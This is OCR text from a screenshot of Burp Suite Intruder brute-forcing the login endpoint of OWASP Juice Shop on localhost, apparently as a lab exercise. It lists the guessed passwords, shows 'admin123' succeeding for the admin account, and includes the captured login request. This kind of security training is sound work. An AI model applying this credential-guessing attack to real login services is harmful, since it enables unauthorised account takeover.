 Burp Suite Community Edition v2023.1.3 - Temporary Project
Burp Project Intruder
Dashboard Target
Settings
1 × 2 × 3 ×
Positions Payloads
Payload sets
Start attack
You can define one or mo
and each payload type can be
customized in different w
Payload set: 1
Payload type: Simple li
Payload settings [Si
This payload type lets you
Paste
Load ...
Remove
Clear
Deduplicate
Add
Add from list ... [Pro ver
Payload processing
You can define rules to pe
Add Enabled Rule
5. Intruder attack of http://localhost:3000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
5 passwordnyabobol 401 362
6 ciekebobol 401 362
7 syela 401 362
8 nadya 401 362
9 annas 401 362
10 amaw 401 362
11 fiyan 401 362
12 fifin 401 362
13 admin123 200 1169
14 admin321 401 362
15 adminbaru 401 362
16 pwbaru 401 362
Request Response
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-User-Email: admin@juice-sh.op
8 Content-Type: application/json
9 Content-Length: 51
10 Origin: http://localhost:3000
11 Connection: close
12 Referer: http://localhost:3000/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
Search...
0 matches
Finished